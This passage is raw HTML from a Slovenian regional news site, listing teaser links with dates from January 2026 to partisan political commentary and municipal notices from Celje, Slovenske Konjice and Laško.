        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
